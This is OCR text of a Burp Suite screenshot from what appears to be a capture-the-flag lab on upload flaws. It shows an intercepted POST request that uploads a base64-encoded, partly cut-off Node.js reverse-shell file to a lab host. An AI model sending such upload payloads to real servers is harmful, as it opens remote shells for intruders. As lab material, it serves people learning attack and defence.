 Intercept HTTP history WebSockets history Options
Request to http://jewel.uploadvulns.thm:80 [10.10.166.33]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: jewel.uploadvulns.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 621
10 Origin: http://jewel.uploadvulns.thm
11 Connection: close
12 Referer: http://jewel.uploadvulns.thm/
13
14 {
"name":"node-reverse-shell.js",
"type":"application/x-javascript",
"file":"data:application/x-javascript;base64,KGZ1bmN0aW9uKCl7CiAgICB2YXIgbmV0ID0gcmVxd
Ob2RlLmpzIGFwcGxpY2F0aW9uIGZvcm0gY3Jhc2hpbmcKfSkoKTsK"
}